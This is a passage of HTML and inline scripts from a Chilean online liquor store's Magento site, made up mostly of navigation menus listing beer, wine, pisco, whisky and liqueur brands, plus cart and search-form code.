data-id="576" >Kross</a></li><li><a data-id="587" >Kunstmann</a></li><li><a data-id="590" >Lemon Stones</a></li><li><a data-id="575" >Miller</a></li><li><a data-id="578" >Peroni</a></li><li><a data-id="598" >Pilsen del Sur</a></li><li><a data-id="588" >Royal</a></li><li><a data-id="592" >Sol</a></li><li><a data-id="597" >Stella</a></li><li><a data-id="581" >St. Wendeler</a></li><li><a data-id="582" >Viña Volcanes</a></li><li><a data-id="636" >Bear</a></li><li><a data-id="637" >Mahou</a></li></ul></li><li class="parent"><a data-id="646" >Licor</a><ul><li><a data-id="647" >Bitter</a></li></ul></li></ul></li><li class="parent"><a data-id="681" >Catalogo</a><ul><li class="parent"><a data-id="682" >Bebidas</a><ul><li><a data-id="685" >Agua Mineral</a></li><li><a data-id="687" >Botellas</a></li><li><a data-id="684" >Desechables</a></li><li><a data-id="686" >Energeticas</a></li><li><a data-id="688" >Jugos</a></li><li><a data-id="683" >Latas</a></li></ul></li><li class="parent"><a data-id="689" >Piscos</a><ul><li><a data-id="712" >Alamo</a></li><li><a data-id="700" >Alto del Carmen</a></li><li><a data-id="703" >Artesanos</a></li><li><a data-id="704" >Bauza</a></li><li><a data-id="699" >Capel</a></li><li><a data-id="692" >Campanario</a></li><li><a data-id="707" >Concha y Toro</a></li><li><a data-id="708" >Destilado Vargas</a></li><li><a data-id="705" >Errazuriz</a></li><li><a data-id="696" >Horcon Quemado</a></li><li><a data-id="701" >Inca de Oro</a></li><li><a data-id="695" >La Serena</a></li><li><a data-id="691" >Mistral</a></li><li><a data-id="702" >Monte Fraile</a></li><li><a data-id="706" >Miguel Torres</a></li><li><a data-id="709" >Monje Negro</a></li><li><a data-id="711" >Norterra</a></li><li><a data-id="698" >Sabor Andino</a></li><li><a data-id="697" >Otros</a></li><li><a data-id="710" >Tololo</a></li><li><a data-id="690" >Tres R</a></li></ul></li><li class="parent"><a data-id="693" >Licor</a><ul><li><a data-id="694" >Crema</a></li><li><a data-id="769" >Brandy</a></li><li><a data-id="886" >Bitter</a></li></ul></li><li class="parent"><a data-id="713" >Licores</a><ul><li><a data-id="714" >Promociones</a></li><li><a data-id="747" >Artesanos</a></li><li><a data-id="749" >Granadina</a></li><li><a data-id="750" >Ron</a></li><li><a data-id="751" >Licor</a></li><li><a data-id="752" >Amaretto</a></li><li><a data-id="753" >Fernet</a></li><li><a data-id="754" >Gin</a></li><li><a data-id="755" >Cassis</a></li><li><a data-id="756" >Jerez</a></li><li><a data-id="757" >Oporto</a></li><li><a data-id="758" >Jarabe</a></li><li><a data-id="759" >Rossard</a></li><li><a data-id="760" >Vino Añejo</a></li><li><a data-id="761" >Coñac</a></li><li><a data-id="762" >Conac</a></li><li><a data-id="763" >Aguardiente</a></li><li><a data-id="764" >Araucano</a></li><li><a data-id="765" >Ice</a></li><li><a data-id="766" >Otros</a></li><li><a data-id="767" >Sidra</a></li><li><a data-id="768" >Coctel</a></li><li><a data-id="770" >Vodka</a></li><li><a data-id="771" >Crema</a></li><li><a data-id="772" >Cocktail</a></li><li><a data-id="773" >Bitter</a></li><li><a data-id="774" >Aperol</a></li><li><a data-id="775" >Tequila</a></li><li><a data-id="776" >Ramazzotti</a></li><li><a data-id="777" >Fehrenberg</a></li><li><a data-id="778" >Martini</a></li><li><a data-id="779" >Eristoff</a></li><li><a data-id="780" >Duval</a></li><li><a data-id="781" >Bacardi</a></li><li><a data-id="782" >Livenza</a></li><li><a data-id="783" >Lemon</a></li><li><a data-id="784" >Marie Brizar</a></li><li><a data-id="785" >Cognac</a></li><li><a data-id="786" >Margarita</a></li><li><a data-id="787" >Cachaza</a></li><li><a data-id="788" >Cointreau</a></li><li><a data-id="789" >Brandy</a></li><li><a data-id="790" >Sambuca</a></li><li><a data-id="791" >Schnapps</a></li><li><a data-id="792" >Destilado</a></li><li><a data-id="793" >Celebrity</a></li><li><a data-id="887" >Skyy</a></li></ul></li><li class="parent"><a data-id="715" >Vinos</a><ul><li><a data-id="716" >Otras Viñas</a></li><li><a data-id="748" >Pipeños</a></li><li><a data-id="743" >Viña Bisquertt</a></li><li><a data-id="733" >Viña Casas del Bosque</a></li><li><a data-id="718" >Viña Casa Donoso</a></li><li><a data-id="722" >Viña Casas Patronales</a></li><li><a data-id="720" >Viña Casa Silva</a></li><li><a data-id="726" >Viña Concha y Toro</a></li><li><a data-id="719" >Viña Cousiño de Macul</a></li><li><a data-id="738" >Viña de Martino</a></li><li><a data-id="727" >Viña Errazuriz</a></li><li><a data-id="723" >Viña Los Boldos</a></li><li><a data-id="724" >Viña Montes</a></li><li><a data-id="725" >Viña Miguel Torres</a></li><li><a data-id="736" >Viña Misiones</a></li><li><a data-id="739" >Viña Mongras</a></li><li><a data-id="740" >Viña Odfjell</a></li><li><a data-id="745" >Viña Perez Cruz</a></li><li><a data-id="742" >Viña Portal Alto</a></li><li><a data-id="732" >Viña Requinoa</a></li><li><a data-id="731" >Viña Requingua</a></li><li><a data-id="746" >Viña Santa Ema</a></li><li><a data-id="735" >Viña Santa Carolina</a></li><li><a data-id="729" >Viña Santa Rita</a></li><li><a data-id="741" >Viña San Pedro</a></li><li><a data-id="730" >Viña Sta Ema</a></li><li><a data-id="734" >Viña Tabali</a></li><li><a data-id="737" >Viña Tarapaca</a></li><li><a data-id="728" >Viña Undurraga</a></li><li><a data-id="721" >Viña Viu Manent</a></li><li><a data-id="717" >Viña Volcanes</a></li><li><a data-id="744" >Viña Valdivieso</a></li></ul></li><li class="parent"><a data-id="794" >Whisky</a><ul><li><a data-id="795" >Whisky Single</a></li><li><a data-id="796" >Guiligans</a></li><li><a data-id="797" >Jack Daniels</a></li><li><a data-id="798" >Jameson</a></li><li><a data-id="799" >The Glenlivet</a></li><li><a data-id="800" >Early Times</a></li><li><a data-id="801" >Clan Macgregor</a></li><li><a data-id="802" >Woodford</a></li><li><a data-id="803" >Fireball</a></li><li><a data-id="804" >Old Smuggler</a></li><li><a data-id="805" >Wattsons</a></li><li><a data-id="806" >Jim Beam</a></li><li><a data-id="807" >Cutty Sark</a></li><li><a data-id="808" >Bourbon</a></li><li><a data-id="809" >J.B.</a></li><li><a data-id="810" >Ballantines</a></li><li><a data-id="811" >Johnnie Walker</a></li><li><a data-id="812" >Vat 69</a></li><li><a data-id="813" >Old Parr</a></li><li><a data-id="814" >Sandy Mc Donal</a></li><li><a data-id="815" >White Horse</a></li><li><a data-id="816" >Buchanas</a></li><li><a data-id="817" >Bulleit</a></li><li><a data-id="818" >Chivas Regal</a></li><li><a data-id="819" >100 Pipers</a></li><li><a data-id="820" >Blenders</a></li><li><a data-id="821" >Something</a></li><li><a data-id="822" >William Lawson</a></li><li><a data-id="823" >Bells</a></li><li><a data-id="824" >Hallmark</a></li><li><a data-id="825" >Grants</a></li><li><a data-id="826" >Glenfidd</a></li><li><a data-id="827" >Tullamore Dew</a></li><li><a data-id="828" >Embassy</a></li><li><a data-id="829" >Cattos</a></li><li><a data-id="830" >Wild Turkey</a></li><li><a data-id="831" >Sir Edwards</a></li><li><a data-id="832" >Glen</a></li><li><a data-id="833" >James Lyon</a></li><li><a data-id="834" >Highland Queen</a></li><li><a data-id="835" >Sterlike</a></li></ul></li><li class="parent"><a data-id="836" >Espumantes</a><ul><li><a data-id="837" >Viña Volcanes</a></li><li><a data-id="838" >Viña Casa Silva</a></li><li><a data-id="839" >Viña Miguel Torres</a></li><li><a data-id="840" >Viña Concha y Toro</a></li><li><a data-id="841" >Undurraga</a></li><li><a data-id="842" >Riccadona</a></li><li><a data-id="843" >Mentpellier</a></li><li><a data-id="844" >Chandon</a></li><li><a data-id="845" >Viña Santa Rita</a></li><li><a data-id="846" >Requinoa</a></li><li><a data-id="847" >Viña Misiones</a></li><li><a data-id="848" >Viña Mar</a></li><li><a data-id="849" >Viña Valdivieso</a></li><li><a data-id="850" >Cinzano</a></li><li><a data-id="851" >Cuvee Mumm</a></li><li><a data-id="852" >Martini</a></li><li><a data-id="853" >OTROS</a></li><li><a data-id="854" >Fire</a></li><li><a data-id="855" >Opera Prima</a></li><li><a data-id="856" >Cold Break</a></li></ul></li><li class="parent"><a data-id="857" >Petacas</a><ul><li><a data-id="858" >Pisco</a></li><li><a data-id="859" >Ron</a></li><li><a data-id="860" >Whisky  Jack Daniels</a></li><li><a data-id="862" >Vodka</a></li><li><a data-id="863" >Licor</a></li><li><a data-id="864" >Whisky Montpellier</a></li><li><a data-id="865" >Fernet</a></li><li><a data-id="866" >Bitter</a></li><li><a data-id="867" >Whisky Vat</a></li><li><a data-id="868" >Whisky Sandy Mc. Donald</a></li><li><a data-id="869" >Whisky Johnie Walker</a></li><li><a data-id="870" >Whisky  Ballantines</a></li><li><a data-id="871" >Whisky 100 Pipers</a></li><li><a data-id="872" >Bacardi</a></li><li><a data-id="873" >Gin</a></li><li><a data-id="874" >Whisky</a></li><li><a data-id="875" >Whisky Grants</a></li><li><a data-id="876" >Whisky Sir Edwards</a></li></ul></li><li class="parent"><a data-id="877" >Miniaturas</a><ul><li><a data-id="878" >Pisco</a></li><li><a data-id="879" >Whisky  Jack Daniels</a></li><li><a data-id="884" >Vodka</a></li><li><a data-id="885" >Gin</a></li><li><a data-id="888" >Licor</a></li><li><a data-id="889" >Whisky Tullamore</a></li><li><a data-id="890" >Whisky  Ballantines</a></li><li><a data-id="891" >Whisky Chivas Reagal</a></li><li><a data-id="892" >Conac</a></li><li><a data-id="893" >Whisky Jameson</a></li><li><a data-id="894" >Amaretto</a></li><li><a data-id="895" >Ron</a></li><li><a data-id="896" >Tequila</a></li><li><a data-id="897" >Whisky Sir Edwards</a></li><li><a data-id="898" >Whisky Royal Circle</a></li></ul></li><li class="parent"><a data-id="899" >Cervezas</a><ul><li><a data-id="900" >Bear</a></li><li><a data-id="901" >Carlsberg</a></li><li><a data-id="902" >Blanc</a></li><li><a data-id="903" >Cusqueña</a></li><li><a data-id="904" >Miller</a></li><li><a data-id="905" >Kross</a></li><li><a data-id="906" >Corona</a></li><li><a data-id="907" >Peroni</a></li><li><a data-id="908" >Imperial</a></li><li><a data-id="909" >Grolsh</a></li><li><a data-id="910" >Mahou</a></li><li><a data-id="911" >Viña Volcanes</a></li><li><a data-id="912" >Erdinger</a></li><li><a data-id="913" >Heineken</a></li><li><a data-id="914" >Cristal</a></li><li><a data-id="915" >Escudo</a></li><li><a data-id="916" >Kunstmann</a></li><li><a data-id="917" >Royal</a></li><li><a data-id="918" >Paulaner</a></li><li><a data-id="919" >Budweiser</a></li><li><a data-id="920" >Lemon Stones</a></li><li><a data-id="921" >Austral</a></li><li><a data-id="922" >Sol</a></li><li><a data-id="923" >Andes</a></li><li><a data-id="924" >Coors</a></li><li><a data-id="925" >Bavaria</a></li><li><a data-id="926" >Becker</a></li><li><a data-id="927" >Baltica</a></li><li><a data-id="928" >Stella</a></li></ul></li></ul></li>                </ul>
            </div>
        </div>
    </div>
</div>
<script>
document.getElementById('search_mini_form').classList.add('has-cat');
</script>
					</div>
				</div>
				<div class="actions">
					<button type="submit"
					title="Buscar"
					class="action search primary">
						<span>Buscar</span>
					</button>
				</div>
			</form>
		</div>
		
	</div>
</div>
</div></div><div class="col-sm-8 col-md-7"><div class="header-wrapper-right">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.comercialescocia.cl/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mi carrito</span>
        <span class="price-label" data-bind="html: getCartParam('subtotal')">
            <!-- ko if: getCartParam('subtotal') -->
        		<!-- ko text: getCartParam('subtotal') --><!-- /ko -->
        	<!-- /ko -->
        	<!-- ko ifnot: getCartParam('subtotal') -->
            	<!-- ko i18n: '0.00' --><!-- /ko -->
            <!-- /ko -->
        </span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
             <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0 ' --><!-- /ko -->
            <!-- /ko -->
            <!-- ko if: getCartParam('summary_count') -->
            	<!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->            	
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.comercialescocia.cl\/checkout\/cart\/","checkoutUrl":"https:\/\/www.comercialescocia.cl\/checkout\/","updateItemQtyUrl":"https:\/\/www.comercialescocia.cl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.comercialescocia.cl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.comercialescocia.cl\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.comercialescocia.cl\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuY29tZXJjaWFsZXNjb2NpYS5jbC9jYXRhbG9nby9saWNvcmVzL2FtYXJldHRvLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.comercialescocia.cl\/captcha\/refresh\/","isRequired":false,"timestamp":1769408995}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/images/loader-1.gif"
        }
    }
    </script>
</div>


</div></div></div></div><div class="header-wrapper-middle">
<div class="mobile-search-wrapper">
	<div class="mobile-search-content block block-search" id="mobile-search-content">
		<div class="mobile-search-form-container" id="mobile-search-form-container"></div>
	</div>
</div>
<script type="text/javascript">
require(['jquery'],function($){
    var $searchform = $('#search_mini_form'), $mbwrap = $('#mobile-search-form-container'), $pcwrap = $('#search-content .search-form-container').first();
    var winwidth = window.innerWidth, adapt = 768;
    function searchPosition(winwidth){
        if (winwidth < adapt) {
            $searchform.appendTo($mbwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','none');
        }else{
            $searchform.appendTo($pcwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','');
        }
    }
    searchPosition(winwidth);
    $(window).resize(function(){
        var newwidth = window.innerWidth;
        if( (winwidth < adapt && newwidth >= adapt) || (winwidth >= adapt && newwidth < adapt) ){
            searchPosition(newwidth);
            winwidth = newwidth;
        }
    });
});
</script>
</div><div class="header-wrapper-bottom"><div class="header content"><div class="header-main-menu">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <div class="menu-container"><div class="widget block block-static-block">
    <div class="cdz-main-menu"><div class="cdz-menu cdz-horizontal-menu   cdz-translate" id="menu-7-6976eeba081c1" data-action="navigation" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":"0"}}'>
	<ul class="groupmenu">
	<li class="item level0  level-top parent cat-tree" >
		<a class="menu-link" href="/catalogo/bebidas.html"> <span>Bebidas</span></a>
		 <ul class="cat-tree groupmenu-drop slidedown "><li  class="level1 nav-1 item first"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/bebidas/agua-mineral.html" ><span>Agua Mineral</span></a></li><li  class="level1 nav-2 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/bebidas/botellas.html" ><span>Botellas</span></a></li><li  class="level1 nav-3 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/bebidas/desechables.html" ><span>Desechables</span></a></li><li  class="level1 nav-4 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/bebidas/energeticas.html" ><span>Energeticas</span></a></li><li  class="level1 nav-5 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/bebidas/jugos.html" ><span>Jugos</span></a></li><li  class="level1 nav-6 item last"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/bebidas/latas.html" ><span>Latas</span></a></li></ul></li><li class="item level0  level-top parent cat-tree" >
		<a class="menu-link" href="/catalogo/cervezas.html"> <span>Cerveza</span></a>
		 <ul class="cat-tree groupmenu-drop slidedown groupmenu-width-24"><li class="col-sm-12"><ul><li  class="level1 nav-1 item first"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/andes.html" ><span>Andes</span></a></li><li  class="level1 nav-2 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/austral.html" ><span>Austral</span></a></li><li  class="level1 nav-3 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/bavaria.html" ><span>Bavaria</span></a></li><li  class="level1 nav-4 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/becker.html" ><span>Becker</span></a></li><li  class="level1 nav-5 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/blanc.html" ><span>Blanc</span></a></li><li  class="level1 nav-6 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/budweiser.html" ><span>Budweiser</span></a></li><li  class="level1 nav-7 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/carlsberg.html" ><span>Carlsberg</span></a></li><li  class="level1 nav-8 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/corona.html" ><span>Corona</span></a></li><li  class="level1 nav-9 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/coors.html" ><span>Coors</span></a></li><li  class="level1 nav-10 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/cristal.html" ><span>Cristal</span></a></li><li  class="level1 nav-11 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/cusque-a.html" ><span>Cusqueña</span></a></li><li  class="level1 nav-12 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/erdinger.html" ><span>Erdinger</span></a></li><li  class="level1 nav-13 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/escudo.html" ><span>Escudo</span></a></li><li  class="level1 nav-14 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/grolsh.html" ><span>Grolsh</span></a></li></ul></li><li class="col-sm-12"><ul><li  class="level1 nav-15 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/heineken.html" ><span>Heineken</span></a></li><li  class="level1 nav-16 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/imperial.html" ><span>Imperial</span></a></li><li  class="level1 nav-17 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/kross.html" ><span>Kross</span></a></li><li  class="level1 nav-18 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/kunstmann.html" ><span>Kunstmann</span></a></li><li  class="level1 nav-19 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/lemon-stones.html" ><span>Lemon Stones</span></a></li><li  class="level1 nav-20 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/miller.html" ><span>Miller</span></a></li><li  class="level1 nav-21 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/peroni.html" ><span>Peroni</span></a></li><li  class="level1 nav-22 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/pilsen-del-sur.html" ><span>Pilsen del Sur</span></a></li><li  class="level1 nav-23 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/royal.html" ><span>Royal</span></a></li><li  class="level1 nav-24 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/sol.html" ><span>Sol</span></a></li><li  class="level1 nav-25 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/stella.html" ><span>Stella</span></a></li><li  class="level1 nav-26 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/st-wendeler.html" ><span>St. Wendeler</span></a></li><li  class="level1 nav-27 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/vi-a-volcanes.html" ><span>Viña Volcanes</span></a></li><li  class="level1 nav-28 item"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/bear.html" ><span>Bear</span></a></li></ul></li><li class="col-sm-12"><ul><li  class="level1 nav-29 item last"><a class="menu-link" href="https://www.comercialescocia.cl/maestro/cervezas/mahou.html" ><span>Mahou</span></a></li></ul></li></ul></li><li class="item level0  level-top parent cat-tree" >
		<a class="menu-link" href="/catalogo/espumantes.html"> <span>Espumante</span></a>
		 <ul class="cat-tree groupmenu-drop slidedown groupmenu-width-24"><li class="col-sm-12"><ul><li  class="level1 nav-1 item first"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/espumantes/vi-a-volcanes.html" ><span>Viña Volcanes</span></a></li><li  class="level1 nav-2 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/espumantes/vi-a-casa-silva.html" ><span>Viña Casa Silva</span></a></li><li  class="level1 nav-3 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/espumantes/vi-a-miguel-torres.html" ><span>Viña Miguel Torres</span></a></li><li  class="level1 nav-4 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/espumantes/vi-a-concha-y-toro.html" ><span>Viña Concha y Toro</span></a></li><li  class="level1 nav-5 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/espumantes/undurraga.html" ><span>Undurraga</span></a></li><li  class="level1 nav-6 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/espumantes/riccadona.html" ><span>Riccadona</span></a></li><li  class="level1 nav-7 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/espumantes/mentpellier.html" ><span>Mentpellier</span></a></li><li  class="level1 nav-8 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/espumantes/chandon.html" ><span>Chandon</span></a></li><li  class="level1 nav-9 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/espumantes/vi-a-santa-rita.html" ><span>Viña Santa Rita</span></a></li><li  class="level1 nav-10 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/espumantes/requinoa.html" ><span>Requinoa</span></a></li><li  class="level1 nav-11 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/espumantes/vi-a-misiones.html" ><span>Viña Misiones</span></a></li><li  class="level1 nav-12 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/espumantes/vi-a-mar.html" ><span>Viña Mar</span></a></li><li  class="level1 nav-13 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/espumantes/vi-a-valdivieso.html" ><span>Viña Valdivieso</span></a></li><li  class="level1 nav-14 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/espumantes/cinzano.html" ><span>Cinzano</span></a></li></ul></li><li class="col-sm-12"><ul><li  class="level1 nav-15 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/espumantes/cuvee-mumm.html" ><span>Cuvee Mumm</span></a></li><li  class="level1 nav-16 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/espumantes/martini.html" ><span>Martini</span></a></li><li  class="level1 nav-17 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/espumantes/otros.html" ><span>OTROS</span></a></li><li  class="level1 nav-18 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/espumantes/fire.html" ><span>Fire</span></a></li><li  class="level1 nav-19 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/espumantes/opera-prima.html" ><span>Opera Prima</span></a></li><li  class="level1 nav-20 item last"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/espumantes/cold-break.html" ><span>Cold Break</span></a></li></ul></li></ul></li><li class="item level0  level-top parent cat-tree" >
		<a class="menu-link" href="/catalogo/licores.html"> <span>Licores</span></a>
		 <ul class="cat-tree groupmenu-drop slidedown groupmenu-width-24"><li class="col-sm-6"><ul><li  class="level1 nav-1 item first"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/promociones.html" ><span>Promociones</span></a></li><li  class="level1 nav-2 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/artesanos.html" ><span>Artesanos</span></a></li><li  class="level1 nav-3 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/granadina.html" ><span>Granadina</span></a></li><li  class="level1 nav-4 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/ron.html" ><span>Ron</span></a></li><li  class="level1 nav-5 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/licor.html" ><span>Licor</span></a></li><li  class="level1 nav-6 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/amaretto.html" ><span>Amaretto</span></a></li><li  class="level1 nav-7 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/fernet.html" ><span>Fernet</span></a></li><li  class="level1 nav-8 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/gin.html" ><span>Gin</span></a></li><li  class="level1 nav-9 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/cassis.html" ><span>Cassis</span></a></li><li  class="level1 nav-10 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/jerez.html" ><span>Jerez</span></a></li><li  class="level1 nav-11 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/oporto.html" ><span>Oporto</span></a></li><li  class="level1 nav-12 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/jarabe.html" ><span>Jarabe</span></a></li><li  class="level1 nav-13 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/rossard.html" ><span>Rossard</span></a></li><li  class="level1 nav-14 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/vino-a-ejo.html" ><span>Vino Añejo</span></a></li></ul></li><li class="col-sm-6"><ul><li  class="level1 nav-15 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/co-ac.html" ><span>Coñac</span></a></li><li  class="level1 nav-16 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/conac.html" ><span>Conac</span></a></li><li  class="level1 nav-17 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/aguardiente.html" ><span>Aguardiente</span></a></li><li  class="level1 nav-18 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/araucano.html" ><span>Araucano</span></a></li><li  class="level1 nav-19 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/ice.html" ><span>Ice</span></a></li><li  class="level1 nav-20 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/otros.html" ><span>Otros</span></a></li><li  class="level1 nav-21 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/sidra.html" ><span>Sidra</span></a></li><li  class="level1 nav-22 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/coctel.html" ><span>Coctel</span></a></li><li  class="level1 nav-23 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/vodka.html" ><span>Vodka</span></a></li><li  class="level1 nav-24 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/crema.html" ><span>Crema</span></a></li><li  class="level1 nav-25 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/cocktail.html" ><span>Cocktail</span></a></li><li  class="level1 nav-26 item"><a class="menu-link" href="https://www.comercialescocia.cl/catalogo/licores/bitter.html" ><span>Bitter</span></a></li><li  class="level1 nav-27 item"><a class="menu-link" 